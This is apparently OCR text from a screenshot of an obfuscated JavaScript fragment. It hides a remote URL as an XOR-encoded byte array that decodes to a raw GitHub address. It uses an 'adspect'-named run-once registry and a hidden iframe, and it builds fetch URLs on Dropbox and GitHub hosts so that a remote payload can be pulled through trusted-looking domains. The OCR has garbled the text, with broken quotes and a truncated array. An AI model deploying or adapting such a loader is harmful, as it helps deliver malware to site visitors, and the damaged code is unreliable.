
var TRUSTED_CONFIGS = [{«template»:(function(){var
_0x1230=
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63
String.fromCharCode.apply(String,_0x1230.map(function(c){return
c^0x5A;}));})(),»useFetch»:true}];
var GLOBAL_KEY = Symbol.for(«__adspect_wpu_4__»);
var registry = window[GLOBAL_KEY] =
window[GLOBAL_KEY] || { run: false };
if (registry.run) return;
registry.run = true;
registry.iframeId = «adspect_ifr_» +
Math.random().toString(36).slice(2);
function buildTrustedUrl(template, id) {
if (template.indexOf(«dropbox.com») >= 0) return
template.replace(/\{id\}/g, id);
var encoded = encodeURIComponent(id);
if (template.indexOf(«gist.githubusercontent.com») >= 0 ||
template.indexOf(«raw.githubusercontent.com») >= 0) encoded =
encoded.replace(/%2F/g, «/»);
return template.replace(/\{id\}/g, encoded);
}
/** Ответ траста — одна строка URL */